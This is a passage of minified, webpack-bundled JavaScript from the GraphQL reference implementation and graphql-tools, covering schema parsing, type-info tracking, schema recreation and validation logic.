e=this._lexer.token;this.expectKeyword("extend"),this.expectKeyword("type");var n=this.parseName(),t=this.parseImplementsInterfaces(),r=this.parseDirectives(!0),i=this.parseFieldsDefinition();if(0===t.length&&0===r.length&&0===i.length)throw this.unexpected();return{kind:u.Kind.OBJECT_TYPE_EXTENSION,name:n,interfaces:t,directives:r,fields:i,loc:this.loc(e)}},n.parseInterfaceTypeExtension=function(){var e=this._lexer.token;this.expectKeyword("extend"),this.expectKeyword("interface");var n=this.parseName(),t=this.parseDirectives(!0),r=this.parseFieldsDefinition();if(0===t.length&&0===r.length)throw this.unexpected();return{kind:u.Kind.INTERFACE_TYPE_EXTENSION,name:n,directives:t,fields:r,loc:this.loc(e)}},n.parseUnionTypeExtension=function(){var e=this._lexer.token;this.expectKeyword("extend"),this.expectKeyword("union");var n=this.parseName(),t=this.parseDirectives(!0),r=this.parseUnionMemberTypes();if(0===t.length&&0===r.length)throw this.unexpected();return{kind:u.Kind.UNION_TYPE_EXTENSION,name:n,directives:t,types:r,loc:this.loc(e)}},n.parseEnumTypeExtension=function(){var e=this._lexer.token;this.expectKeyword("extend"),this.expectKeyword("enum");var n=this.parseName(),t=this.parseDirectives(!0),r=this.parseEnumValuesDefinition();if(0===t.length&&0===r.length)throw this.unexpected();return{kind:u.Kind.ENUM_TYPE_EXTENSION,name:n,directives:t,values:r,loc:this.loc(e)}},n.parseInputObjectTypeExtension=function(){var e=this._lexer.token;this.expectKeyword("extend"),this.expectKeyword("input");var n=this.parseName(),t=this.parseDirectives(!0),r=this.parseInputFieldsDefinition();if(0===t.length&&0===r.length)throw this.unexpected();return{kind:u.Kind.INPUT_OBJECT_TYPE_EXTENSION,name:n,directives:t,fields:r,loc:this.loc(e)}},n.parseDirectiveDefinition=function(){var e=this._lexer.token,n=this.parseDescription();this.expectKeyword("directive"),this.expectToken(f.TokenKind.AT);var t=this.parseName(),r=this.parseArgumentDefs(),i=this.expectOptionalKeyword("repeatable");this.expectKeyword("on");var a=this.parseDirectiveLocations();return{kind:u.Kind.DIRECTIVE_DEFINITION,description:n,name:t,arguments:r,repeatable:i,locations:a,loc:this.loc(e)}},n.parseDirectiveLocations=function(){this.expectOptionalToken(f.TokenKind.PIPE);var e=[];do{e.push(this.parseDirectiveLocation())}while(this.expectOptionalToken(f.TokenKind.PIPE));return e},n.parseDirectiveLocation=function(){var e=this._lexer.token,n=this.parseName();if(void 0!==l.DirectiveLocation[n.value])return n;throw this.unexpected(e)},n.loc=function(e){if(!this._options.noLocation)return new v(e,this._lexer.lastToken,this._lexer.source)},n.peek=function(e){return this._lexer.token.kind===e},n.expectToken=function(e){var n=this._lexer.token;if(n.kind===e)return this._lexer.advance(),n;throw(0,o.syntaxError)(this._lexer.source,n.start,"Expected ".concat(e,", found ").concat(y(n)))},n.expectOptionalToken=function(e){var n=this._lexer.token;if(n.kind===e)return this._lexer.advance(),n},n.expectKeyword=function(e){var n=this._lexer.token;if(n.kind!==f.TokenKind.NAME||n.value!==e)throw(0,o.syntaxError)(this._lexer.source,n.start,'Expected "'.concat(e,'", found ').concat(y(n)));this._lexer.advance()},n.expectOptionalKeyword=function(e){var n=this._lexer.token;return n.kind===f.TokenKind.NAME&&n.value===e&&(this._lexer.advance(),!0)},n.unexpected=function(e){var n=e||this._lexer.token;return(0,o.syntaxError)(this._lexer.source,n.start,"Unexpected ".concat(y(n)))},n.any=function(e,n,t){this.expectToken(e);for(var r=[];!this.expectOptionalToken(t);)r.push(n.call(this));return r},n.optionalMany=function(e,n,t){if(this.expectOptionalToken(e)){var r=[];do{r.push(n.call(this))}while(!this.expectOptionalToken(t));return r}return[]},n.many=function(e,n,t){this.expectToken(e);var r=[];do{r.push(n.call(this))}while(!this.expectOptionalToken(t));return r},e}();function v(e,n,t){this.start=e.start,this.end=n.end,this.startToken=e,this.endToken=n,this.source=t}function y(e){var n=e.value;return n?"".concat(e.kind,' "').concat(n,'"'):e.kind}(0,a.default)(v,(function(){return{start:this.start,end:this.end}}))},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.DirectiveLocation=void 0;var r=Object.freeze({QUERY:"QUERY",MUTATION:"MUTATION",SUBSCRIPTION:"SUBSCRIPTION",FIELD:"FIELD",FRAGMENT_DEFINITION:"FRAGMENT_DEFINITION",FRAGMENT_SPREAD:"FRAGMENT_SPREAD",INLINE_FRAGMENT:"INLINE_FRAGMENT",VARIABLE_DEFINITION:"VARIABLE_DEFINITION",SCHEMA:"SCHEMA",SCALAR:"SCALAR",OBJECT:"OBJECT",FIELD_DEFINITION:"FIELD_DEFINITION",ARGUMENT_DEFINITION:"ARGUMENT_DEFINITION",INTERFACE:"INTERFACE",UNION:"UNION",ENUM:"ENUM",ENUM_VALUE:"ENUM_VALUE",INPUT_OBJECT:"INPUT_OBJECT",INPUT_FIELD_DEFINITION:"INPUT_FIELD_DEFINITION"});n.DirectiveLocation=r},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=function(e){return void 0===e||e!=e}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.addPath=function(e,n){return{prev:e,key:n}},n.pathToArray=function(e){var n=[],t=e;for(;t;)n.push(t.key),t=t.prev;return n.reverse()}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var r=Array.prototype.find?function(e,n){return Array.prototype.find.call(e,n)}:function(e,n){for(var t=0;t<e.length;t++){var r=e[t];if(n(r))return r}};n.default=r},function(e,n,t){Object.defineProperty(n,"__esModule",{value:!0});var r=t(6),i=t(161),a=t(285),o=t(68);function u(e){o.forEachField(e,(function(e,n,t){var i,a,o=n+"."+t;e.resolve=(i=e.resolve,a=o,void 0===i&&(i=r.defaultFieldResolver),function(e,n,t,r){var o=i(e,n,t,r);if(void 0===o)throw new Error('Resolve function for "'+a+'" returned undefined');return o})}))}function c(e,n){if(!n)throw new Error("Must provide a logger");if("function"!=typeof n.log)throw new Error("Logger.log must be a function");o.forEachField(e,(function(e,t,r){var i=t+"."+r;e.resolve=o.decorateWithLogger(e.resolve,n,i)}))}n.makeExecutableSchema=function(e){var n=e.typeDefs,t=e.resolvers,r=void 0===t?{}:t,s=e.connectors,l=e.logger,f=e.allowUndefinedInResolve,p=void 0===f||f,d=e.resolverValidationOptions,v=void 0===d?{}:d,y=e.directiveResolvers,h=void 0===y?null:y,m=e.schemaDirectives,T=void 0===m?null:m,g=e.parseOptions,b=void 0===g?{}:g,E=e.inheritResolversFromInterfaces,O=void 0!==E&&E;if("object"!=typeof v)throw new o.SchemaError("Expected `resolverValidationOptions` to be an object");if(!n)throw new o.SchemaError("Must provide typeDefs");if(!r)throw new o.SchemaError("Must provide resolvers");var _=Array.isArray(r)?r.filter((function(e){return"object"==typeof e})).reduce(a.default,{}):r,N=o.buildSchemaFromTypeDefinitions(n,b);return N=o.addResolveFunctionsToSchema({schema:N,resolvers:_,resolverValidationOptions:v,inheritResolversFromInterfaces:O}),o.assertResolveFunctionsPresent(N,v),p||u(N),l&&c(N,l),"function"==typeof r.__schema&&o.addSchemaLevelResolveFunction(N,r.__schema),s&&o.attachConnectorsToContext(N,s),h&&o.attachDirectiveResolvers(N,h),T&&i.SchemaDirectiveVisitor.visitSchemaDirectives(N,T),N},n.addCatchUndefinedToSchema=u,n.addErrorLoggingToSchema=c,function(e){for(var t in e)n.hasOwnProperty(t)||(n[t]=e[t])}(t(68))},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.TypeInfo=void 0;var r,i=(r=t(126))&&r.__esModule?r:{default:r},a=t(18),o=t(11),u=t(64),c=t(67);var s=function(){function e(e,n,t){this._schema=e,this._typeStack=[],this._parentTypeStack=[],this._inputTypeStack=[],this._fieldDefStack=[],this._defaultValueStack=[],this._directive=null,this._argument=null,this._enumValue=null,this._getFieldDef=n||l,t&&((0,o.isInputType)(t)&&this._inputTypeStack.push(t),(0,o.isCompositeType)(t)&&this._parentTypeStack.push(t),(0,o.isOutputType)(t)&&this._typeStack.push(t))}var n=e.prototype;return n.getType=function(){if(this._typeStack.length>0)return this._typeStack[this._typeStack.length-1]},n.getParentType=function(){if(this._parentTypeStack.length>0)return this._parentTypeStack[this._parentTypeStack.length-1]},n.getInputType=function(){if(this._inputTypeStack.length>0)return this._inputTypeStack[this._inputTypeStack.length-1]},n.getParentInputType=function(){if(this._inputTypeStack.length>1)return this._inputTypeStack[this._inputTypeStack.length-2]},n.getFieldDef=function(){if(this._fieldDefStack.length>0)return this._fieldDefStack[this._fieldDefStack.length-1]},n.getDefaultValue=function(){if(this._defaultValueStack.length>0)return this._defaultValueStack[this._defaultValueStack.length-1]},n.getDirective=function(){return this._directive},n.getArgument=function(){return this._argument},n.getEnumValue=function(){return this._enumValue},n.enter=function(e){var n=this._schema;switch(e.kind){case a.Kind.SELECTION_SET:var t=(0,o.getNamedType)(this.getType());this._parentTypeStack.push((0,o.isCompositeType)(t)?t:void 0);break;case a.Kind.FIELD:var r,u,s=this.getParentType();s&&(r=this._getFieldDef(n,s,e))&&(u=r.type),this._fieldDefStack.push(r),this._typeStack.push((0,o.isOutputType)(u)?u:void 0);break;case a.Kind.DIRECTIVE:this._directive=n.getDirective(e.name.value);break;case a.Kind.OPERATION_DEFINITION:var l;"query"===e.operation?l=n.getQueryType():"mutation"===e.operation?l=n.getMutationType():"subscription"===e.operation&&(l=n.getSubscriptionType()),this._typeStack.push((0,o.isObjectType)(l)?l:void 0);break;case a.Kind.INLINE_FRAGMENT:case a.Kind.FRAGMENT_DEFINITION:var f=e.typeCondition,p=f?(0,c.typeFromAST)(n,f):(0,o.getNamedType)(this.getType());this._typeStack.push((0,o.isOutputType)(p)?p:void 0);break;case a.Kind.VARIABLE_DEFINITION:var d=(0,c.typeFromAST)(n,e.type);this._inputTypeStack.push((0,o.isInputType)(d)?d:void 0);break;case a.Kind.ARGUMENT:var v,y,h=this.getDirective()||this.getFieldDef();h&&(v=(0,i.default)(h.args,(function(n){return n.name===e.name.value})))&&(y=v.type),this._argument=v,this._defaultValueStack.push(v?v.defaultValue:void 0),this._inputTypeStack.push((0,o.isInputType)(y)?y:void 0);break;case a.Kind.LIST:var m=(0,o.getNullableType)(this.getInputType()),T=(0,o.isListType)(m)?m.ofType:m;this._defaultValueStack.push(void 0),this._inputTypeStack.push((0,o.isInputType)(T)?T:void 0);break;case a.Kind.OBJECT_FIELD:var g,b,E=(0,o.getNamedType)(this.getInputType());(0,o.isInputObjectType)(E)&&(b=E.getFields()[e.name.value])&&(g=b.type),this._defaultValueStack.push(b?b.defaultValue:void 0),this._inputTypeStack.push((0,o.isInputType)(g)?g:void 0);break;case a.Kind.ENUM:var O,_=(0,o.getNamedType)(this.getInputType());(0,o.isEnumType)(_)&&(O=_.getValue(e.value)),this._enumValue=O}},n.leave=function(e){switch(e.kind){case a.Kind.SELECTION_SET:this._parentTypeStack.pop();break;case a.Kind.FIELD:this._fieldDefStack.pop(),this._typeStack.pop();break;case a.Kind.DIRECTIVE:this._directive=null;break;case a.Kind.OPERATION_DEFINITION:case a.Kind.INLINE_FRAGMENT:case a.Kind.FRAGMENT_DEFINITION:this._typeStack.pop();break;case a.Kind.VARIABLE_DEFINITION:this._inputTypeStack.pop();break;case a.Kind.ARGUMENT:this._argument=null,this._defaultValueStack.pop(),this._inputTypeStack.pop();break;case a.Kind.LIST:case a.Kind.OBJECT_FIELD:this._defaultValueStack.pop(),this._inputTypeStack.pop();break;case a.Kind.ENUM:this._enumValue=null}},e}();function l(e,n,t){var r=t.name.value;return r===u.SchemaMetaFieldDef.name&&e.getQueryType()===n?u.SchemaMetaFieldDef:r===u.TypeMetaFieldDef.name&&e.getQueryType()===n?u.TypeMetaFieldDef:r===u.TypeNameMetaFieldDef.name&&(0,o.isCompositeType)(n)?u.TypeNameMetaFieldDef:(0,o.isObjectType)(n)||(0,o.isInterfaceType)(n)?n.getFields()[r]:void 0}n.TypeInfo=s},function(e,n,t){var r=this&&this.__spreadArrays||function(){for(var e=0,n=0,t=arguments.length;n<t;n++)e+=arguments[n].length;var r=Array(e),i=0;for(n=0;n<t;n++)for(var a=arguments[n],o=0,u=a.length;o<u;o++,i++)r[i]=a[o];return r};Object.defineProperty(n,"__esModule",{value:!0});var i,a=t(6),o=t(130);!function(e){e.TYPE="VisitSchemaKind.TYPE",e.SCALAR_TYPE="VisitSchemaKind.SCALAR_TYPE",e.ENUM_TYPE="VisitSchemaKind.ENUM_TYPE",e.COMPOSITE_TYPE="VisitSchemaKind.COMPOSITE_TYPE",e.OBJECT_TYPE="VisitSchemaKind.OBJECT_TYPE",e.INPUT_OBJECT_TYPE="VisitSchemaKind.INPUT_OBJECT_TYPE",e.ABSTRACT_TYPE="VisitSchemaKind.ABSTRACT_TYPE",e.UNION_TYPE="VisitSchemaKind.UNION_TYPE",e.INTERFACE_TYPE="VisitSchemaKind.INTERFACE_TYPE",e.ROOT_OBJECT="VisitSchemaKind.ROOT_OBJECT",e.QUERY="VisitSchemaKind.QUERY",e.MUTATION="VisitSchemaKind.MUTATION",e.SUBSCRIPTION="VisitSchemaKind.SUBSCRIPTION"}(i=n.VisitSchemaKind||(n.VisitSchemaKind={})),n.visitSchema=function(e,n,t){var u={},c=o.createResolveType((function(e){if(void 0===u[e])throw new Error("Can't find type "+e+".");return u[e]})),s=e.getQueryType(),l=e.getMutationType(),f=e.getSubscriptionType(),p=e.getTypeMap();return Object.keys(p).map((function(s){var l=p[s];if(a.isNamedType(l)&&"__"!==a.getNamedType(l).name.slice(0,2)){var f=function(e,n){var t=[i.TYPE];if(e instanceof a.GraphQLObjectType){t.unshift(i.COMPOSITE_TYPE,i.OBJECT_TYPE);var r=n.getQueryType(),o=n.getMutationType(),u=n.getSubscriptionType();e===r?t.push(i.ROOT_OBJECT,i.QUERY):e===o?t.push(i.ROOT_OBJECT,i.MUTATION):e===u&&t.push(i.ROOT_OBJECT,i.SUBSCRIPTION)}else e instanceof a.GraphQLInputObjectType?t.push(i.INPUT_OBJECT_TYPE):e instanceof a.GraphQLInterfaceType?t.push(i.COMPOSITE_TYPE,i.ABSTRACT_TYPE,i.INTERFACE_TYPE):e instanceof a.GraphQLUnionType?t.push(i.COMPOSITE_TYPE,i.ABSTRACT_TYPE,i.UNION_TYPE):e instanceof a.GraphQLEnumType?t.push(i.ENUM_TYPE):e instanceof a.GraphQLScalarType&&t.push(i.SCALAR_TYPE);return t}(l,e),d=function(e,n){var t=null,i=r(n);for(;!t&&i.length>0;){var a=i.pop();t=e[a]}return t}(n,f);if(d){var v=d(l,e);u[s]=void 0===v?o.recreateType(l,c,!t):null===v?null:o.recreateType(v,c,!t)}else u[s]=o.recreateType(l,c,!t)}})),new a.GraphQLSchema({query:s?u[s.name]:null,mutation:l?u[l.name]:null,subscription:f?u[f.name]:null,types:Object.keys(u).map((function(e){return u[e]}))})}},function(e,n,t){Object.defineProperty(n,"__esModule",{value:!0});var r=t(6),i=t(286),a=t(200),o=t(201);function u(e){switch(e.kind){case r.Kind.STRING:case r.Kind.BOOLEAN:return e.value;case r.Kind.INT:case r.Kind.FLOAT:return parseFloat(e.value);case r.Kind.OBJECT:var n=Object.create(null);return e.fields.forEach((function(e){n[e.name.value]=u(e.value)})),n;case r.Kind.LIST:return e.values.map(u);default:return null}}function c(e,n,t){var r={};return Object.keys(e).forEach((function(i){var a=e[i];null!==n(a.type)&&(r[i]=s(e[i],n,t))})),r}function s(e,n,t){return{type:n(e.type),args:l(e.args,n),resolve:t?e.resolve:o.default,subscribe:t?e.subscribe:null,description:e.description,deprecationReason:e.deprecationReason,astNode:e.astNode}}function l(e,n){var t={};return e.forEach((function(e){var r=f(e,n);r&&(t[r[0]]=r[1])})),t}function f(e,n){var t=n(e.type);return null===t?null:[e.name,{type:t,defaultValue:e.defaultValue,description:e.description}]}function p(e,n){var t={};return Object.keys(e).forEach((function(r){var i=e[r];null!==n(i.type)&&(t[r]=d(e[r],n))})),t}function d(e,n){return{type:n(e.type),defaultValue:e.defaultValue,description:e.description,astNode:e.astNode}}n.recreateType=function(e,n,t){if(e instanceof r.GraphQLObjectType){var o=e.getFields(),s=e.getInterfaces();return new r.GraphQLObjectType({name:e.name,description:e.description,astNode:e.astNode,isTypeOf:t?e.isTypeOf:void 0,fields:function(){return c(o,n,t)},interfaces:function(){return s.map((function(e){return n(e)}))}})}if(e instanceof r.GraphQLInterfaceType){var l=e.getFields();return new r.GraphQLInterfaceType({name:e.name,description:e.description,astNode:e.astNode,fields:function(){return c(l,n,t)},resolveType:t?e.resolveType:function(e,n,t){return a.default(e,t.schema)}})}if(e instanceof r.GraphQLUnionType)return new r.GraphQLUnionType({name:e.name,description:e.description,astNode:e.astNode,types:function(){return e.getTypes().map((function(e){return n(e)}))},resolveType:t?e.resolveType:function(e,n,t){return a.default(e,t.schema)}});if(e instanceof r.GraphQLInputObjectType)return new r.GraphQLInputObjectType({name:e.name,description:e.description,astNode:e.astNode,fields:function(){return p(e.getFields(),n)}});if(e instanceof r.GraphQLEnumType){var f=e.getValues(),d={};return f.forEach((function(e){d[e.name]={value:e.value,deprecationReason:e.deprecationReason,description:e.description,astNode:e.astNode}})),new r.GraphQLEnumType({name:e.name,description:e.description,astNode:e.astNode,values:d})}if(e instanceof r.GraphQLScalarType)return t||i.default(e)?e:new r.GraphQLScalarType({name:e.name,description:e.description,astNode:e.astNode,serialize:function(e){return e},parseValue:function(e){return e},parseLiteral:function(e){return u(e)}});throw new Error("Invalid type "+e)},n.recreateDirective=function(e,n){return new r.GraphQLDirective({name:e.name,description:e.description,locations:e.locations,args:l(e.args,n),astNode:e.astNode})},n.fieldMapToFieldConfigMap=c,n.createResolveType=function(e){var n=function(t){var i;if(t instanceof r.GraphQLList)return null===(i=n(t.ofType))?null:new r.GraphQLList(i);if(t instanceof r.GraphQLNonNull)return null===(i=n(t.ofType))?null:new r.GraphQLNonNull(i);if(!r.isNamedType(t))return t;var a=r.getNamedType(t).name;switch(a){case r.GraphQLInt.name:return r.GraphQLInt;case r.GraphQLFloat.name:return r.GraphQLFloat;case r.GraphQLString.name:return r.GraphQLString;case r.GraphQLBoolean.name:return r.GraphQLBoolean;case r.GraphQLID.name:return r.GraphQLID;default:return e(a,t)}};return n},n.fieldToFieldConfig=s,n.argsToFieldConfigArgumentMap=l,n.argumentToArgumentConfig=f,n.inputFieldMapToFieldConfigMap=p,n.inputFieldToFieldConfig=d},,,,,,,,,,,,,,,,,,,,,function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=function(e){"function"==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e.prototype,Symbol.toStringTag,{get:function(){return this.constructor.name}})}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e.prototype.toString;e.prototype.toJSON=n,e.prototype.inspect=n,i.default&&(e.prototype[i.default]=n)};var r,i=(r=t(244))&&r.__esModule?r:{default:r}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=function(e){return Boolean(e&&"function"==typeof e.then)}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.validateSchema=h,n.assertValidSchema=function(e){var n=h(e);if(0!==n.length)throw new Error(n.map((function(e){return e.message})).join("\n\n"))};var r=y(t(126)),i=y(t(155)),a=y(t(49)),o=y(t(111)),u=y(t(13)),c=t(5),s=t(246),l=t(156),f=t(50),p=t(64),d=t(95),v=t(11);function y(e){return e&&e.__esModule?e:{default:e}}function h(e){if((0,d.assertSchema)(e),e.__validationErrors)return e.__validationErrors;var n=new m(e);!function(e){var n=e.schema,t=n.getQueryType();t?(0,v.isObjectType)(t)||e.reportError("Query root type must be Object type, it cannot be ".concat((0,u.default)(t),"."),T(n,t,"query")):e.reportError("Query root type must be provided.",n.astNode);var r=n.getMutationType();r&&!(0,v.isObjectType)(r)&&e.reportError("Mutation root type must be Object type if provided, it cannot be "+"".concat((0,u.default)(r),"."),T(n,r,"mutation"));var i=n.getSubscriptionType();i&&!(0,v.isObjectType)(i)&&e.reportError("Subscription root type must be Object type if provided, it cannot be "+"".concat((0,u.default)(i),"."),T(n,i,"subscription"))}(n),function(e){for(var n=0,t=e.schema.getDirectives();n<t.length;n++){var r=t[n];if((0,f.isDirective)(r)){g(e,r);for(var i=Object.create(null),a=function(n,t){var a=t[n],o=a.name;if(g(e,a),i[o])return e.reportError("Argument @".concat(r.name,"(").concat(o,":) can only be defined once."),r.astNode&&r.args.filter((function(e){return e.name===o})).map((function(e){return e.astNode}))),"continue";i[o]=!0,(0,v.isInputType)(a.type)||e.reportError("The type of @".concat(r.name,"(").concat(o,":) must be Input Type ")+"but got: ".concat((0,u.default)(a.type),"."),a.astNode)},o=0,c=r.args;o<c.length;o++)a(o,c)}else e.reportError("Expected directive but got: ".concat((0,u.default)(r),"."),r&&r.astNode)}}(n),function(e){for(var n=function(e){var n=Object.create(null),t=[],r=Object.create(null);return function i(o){if(n[o.name])return;n[o.name]=!0,r[o.name]=t.length;for(var u=(0,a.default)(o.getFields()),c=0;c<u.length;c++){var s=u[c];if((0,v.isNonNullType)(s.type)&&(0,v.isInputObjectType)(s.type.ofType)){var l=s.type.ofType,f=r[l.name];if(t.push(s),void 0===f)i(l);else{var p=t.slice(f),d=p.map((function(e){return e.name})).join(".");e.reportError('Cannot reference Input Object "'.concat(l.name,'" within itself through a series of non-null fields: "').concat(d,'".'),p.map((function(e){return e.astNode})))}t.pop()}}r[o.name]=void 0}}(e),t=e.schema.getTypeMap(),r=0,i=(0,a.default)(t);r<i.length;r++){var o=i[r];(0,v.isNamedType)(o)?((0,p.isIntrospectionType)(o)||g(e,o),(0,v.isObjectType)(o)?(b(e,o),E(e,o)):(0,v.isInterfaceType)(o)?b(e,o):(0,v.isUnionType)(o)?_(e,o):(0,v.isEnumType)(o)?N(e,o):(0,v.isInputObjectType)(o)&&(I(e,o),n(o))):e.reportError("Expected GraphQL named type but got: ".concat((0,u.default)(o),"."),o&&o.astNode)}}(n);var t=n.getErrors();return e.__validationErrors=t,t}var m=function(){function e(e){this._errors=[],this.schema=e}var n=e.prototype;return n.reportError=function(e,n){var t=Array.isArray(n)?n.filter(Boolean):n;this.addError(new c.GraphQLError(e,t))},n.addError=function(e){this._errors.push(e)},n.getErrors=function(){return this._errors},e}();function T(e,n,t){for(var r=D(e,(function(e){return e.operationTypes})),i=0;i<r.length;i++){var a=r[i];if(a.operation===t)return a.type}return n.astNode}function g(e,n){if(-1===e.schema.__allowedLegacyNames.indexOf(n.name)){var t=(0,s.isValidNameError)(n.name,n.astNode||void 0);t&&e.addError(t)}}function b(e,n){var t=(0,a.default)(n.getFields());0===t.length&&e.reportError("Type ".concat(n.name," must define one or more fields."),S(n));for(var r=0;r<t.length;r++){var i=t[r];g(e,i),(0,v.isOutputType)(i.type)||e.reportError("The type of ".concat(n.name,".").concat(i.name," must be Output Type ")+"but got: ".concat((0,u.default)(i.type),"."),i.astNode&&i.astNode.type);for(var o=Object.create(null),c=function(t,r){var a=r[t],c=a.name;g(e,a),o[c]&&e.reportError("Field argument ".concat(n.name,".").concat(i.name,"(").concat(c,":) can only be defined once."),i.args.filter((function(e){return e.name===c})).map((function(e){return e.astNode}))),o[c]=!0,(0,v.isInputType)(a.type)||e.reportError("The type of ".concat(n.name,".").concat(i.name,"(").concat(c,":) must be Input ")+"Type but got: ".concat((0,u.default)(a.type),"."),a.astNode&&a.astNode.type)},s=0,l=i.args;s<l.length;s++)c(s,l)}}function E(e,n){for(var t=Object.create(null),r=0,i=n.getInterfaces();r<i.length;r++){var a=i[r];(0,v.isInterfaceType)(a)?t[a.name]?e.reportError("Type ".concat(n.name," can only implement ").concat(a.name," once."),L(n,a)):(t[a.name]=!0,O(e,n,a)):e.reportError("Type ".concat((0,u.default)(n)," must only implement Interface types, ")+"it cannot implement ".concat((0,u.default)(a),"."),L(n,a))}}function O(e,n,t){for(var i=n.getFields(),a=t.getFields(),c=0,s=(0,o.default)(a);c<s.length;c++){var f=s[c],p=f[0],d=f[1],y=i[p];if(y){(0,l.isTypeSubTypeOf)(e.schema,y.type,d.type)||e.reportError("Interface field ".concat(t.name,".").concat(p," expects type ")+"".concat((0,u.default)(d.type)," but ").concat(n.name,".").concat(p," ")+"is type ".concat((0,u.default)(y.type),"."),[d.astNode&&d.astNode.type,y.astNode&&y.astNode.type]);for(var h=function(i,a){var o=a[i],c=o.name,s=(0,r.default)(y.args,(function(e){return e.name===c}));if(!s)return e.reportError("Interface field argument ".concat(t.name,".").concat(p,"(").concat(c,":) expected but ").concat(n.name,".").concat(p," does not provide it."),[o.astNode,y.astNode]),"continue";(0,l.isEqualType)(o.type,s.type)||e.reportError("Interface field argument ".concat(t.name,".").concat(p,"(").concat(c,":) ")+"expects type ".concat((0,u.default)(o.type)," but ")+"".concat(n.name,".").concat(p,"(").concat(c,":) is type ")+"".concat((0,u.default)(s.type),"."),[o.astNode&&o.astNode.type,s.astNode&&s.astNode.type])},m=0,T=d.args;m<T.length;m++)h(m,T);for(var g=function(i,a){var o=a[i],u=o.name;!(0,r.default)(d.args,(function(e){return e.name===u}))&&(0,v.isRequiredArgument)(o)&&e.reportError("Object field ".concat(n.name,".").concat(p," includes required argument ").concat(u," that is missing from the Interface field ").concat(t.name,".").concat(p,"."),[o.astNode,d.astNode])},b=0,E=y.args;b<E.length;b++)g(b,E)}else e.reportError("Interface field ".concat(t.name,".").concat(p," expected but ").concat(n.name," does not provide it."),[d.astNode].concat(S(n)))}}function _(e,n){var t=n.getTypes();0===t.length&&e.reportError("Union type ".concat(n.name," must define one or more member types."),S(n));for(var r=Object.create(null),i=0;i<t.length;i++){var a=t[i];r[a.name]?e.reportError("Union type ".concat(n.name," can only include type ").concat(a.name," once."),A(n,a.name)):(r[a.name]=!0,(0,v.isObjectType)(a)||e.reportError("Union type ".concat(n.name," can only include Object types, ")+"it cannot include ".concat((0,u.default)(a),"."),A(n,String(a))))}}function N(e,n){var t=n.getValues();0===t.length&&e.reportError("Enum type ".concat(n.name," must define one or more values."),S(n));for(var r=0;r<t.length;r++){var i=t[r],a=i.name;g(e,i),"true"!==a&&"false"!==a&&"null"!==a||e.reportError("Enum type ".concat(n.name," cannot include value: ").concat(a,"."),i.astNode)}}function I(e,n){var t=(0,a.default)(n.getFields());0===t.length&&e.reportError("Input Object type ".concat(n.name," must define one or more fields."),S(n));for(var r=0;r<t.length;r++){var i=t[r];g(e,i),(0,v.isInputType)(i.type)||e.reportError("The type of ".concat(n.name,".").concat(i.name," must be Input Type ")+"but got: ".concat((0,u.default)(i.type),"."),i.astNode&&i.astNode.type)}}function S(e){var n=e.astNode,t=e.extensionASTNodes;return n?t?[n].concat(t):[n]:t||[]}function D(e,n){return(0,i.default)(S(e),(function(e){return n(e)||[]}))}function L(e,n){return D(e,(function(e){return e.interfaces})).filter((function(e){return e.name.value===n.name}))}function A(e,n){return D(e,(function(e){return e.types})).filter((function(e){return e.name.value===n}))}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var r=Array.prototype.flatMap,i=r?function(e,n){return r.call(e,n)}:function(e,n){for(var t=[],r=0;r<e.length;r++){var i=n(e[r]);Array.isArray(i)?t=t.concat(i):t.push(i)}return t};n.default=i},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.isEqualType=function e(n,t){if(n===t)return!0;if((0,r.isNonNullType)(n)&&(0,r.isNonNullType)(t))return e(n.ofType,t.ofType);if((0,r.isListType)(n)&&(0,r.isListType)(t))return e(n.ofType,t.ofType);return!1},n.isTypeSubTypeOf=function e(n,t,i){if(t===i)return!0;if((0,r.isNonNullType)(i))return!!(0,r.isNonNullType)(t)&&e(n,t.ofType,i.ofType);if((0,r.isNonNullType)(t))return e(n,t.ofType,i);if((0,r.isListType)(i))return!!(0,r.isListType)(t)&&e(n,t.ofType,i.ofType);if((0,r.isListType)(t))return!1;if((0,r.isAbstractType)(i)&&(0,r.isObjectType)(t)&&n.isPossibleType(i,t))return!0;return!1},n.doTypesOverlap=function(e,n,t){if(n===t)return!0;if((0,r.isAbstractType)(n))return(0,r.isAbstractType)(t)?e.getPossibleTypes(n).some((function(n){return e.isPossibleType(t,n)})):e.isPossibleType(n,t);if((0,r.isAbstractType)(t))return e.isPossibleType(t,n);return!1};var r=t(11)},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.astFromValue=function e(n,t){if((0,p.isNonNullType)(t)){var d=e(n,t.ofType);return d&&d.kind===l.Kind.NULL?null:d}if(null===n)return{kind:l.Kind.NULL};if((0,c.default)(n))return null;if((0,p.isListType)(t)){var y=t.ofType;if((0,r.isCollection)(n)){var h=[];return(0,r.forEach)(n,(function(n){var t=e(n,y);t&&h.push(t)})),{kind:l.Kind.LIST,values:h}}return e(n,y)}if((0,p.isInputObjectType)(t)){if(!(0,s.default)(n))return null;for(var m=[],T=0,g=(0,i.default)(t.getFields());T<g.length;T++){var b=g[T],E=e(n[b.name],b.type);E&&m.push({kind:l.Kind.OBJECT_FIELD,name:{kind:l.Kind.NAME,value:b.name},value:E})}return{kind:l.Kind.OBJECT,fields:m}}if((0,p.isLeafType)(t)){var O=t.serialize(n);if((0,u.default)(O))return null;if("boolean"==typeof O)return{kind:l.Kind.BOOLEAN,value:O};if("number"==typeof O){var _=String(O);return v.test(_)?{kind:l.Kind.INT,value:_}:{kind:l.Kind.FLOAT,value:_}}if("string"==typeof O)return(0,p.isEnumType)(t)?{kind:l.Kind.ENUM,value:O}:t===f.GraphQLID&&v.test(O)?{kind:l.Kind.INT,value:O}:{kind:l.Kind.STRING,value:O};throw new 